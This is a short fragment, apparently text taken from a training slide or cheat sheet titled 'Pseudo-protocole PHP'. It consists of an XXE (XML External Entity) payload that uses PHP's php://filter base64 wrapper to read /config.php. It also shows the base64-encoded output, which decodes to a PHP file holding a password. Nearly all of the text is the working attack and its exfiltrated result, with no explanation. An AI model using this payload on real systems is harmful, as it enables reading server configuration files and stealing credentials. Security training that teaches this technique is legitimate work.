 Pseudo-protocole PHP
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "php://filter/convert.base64-
encode/resource=/config.php">
]>
<data>&xxe;</data>
<data>PD9waHANCiRwYXNzd29yZCA9ICJZT0xPIjsNCj8+
</data>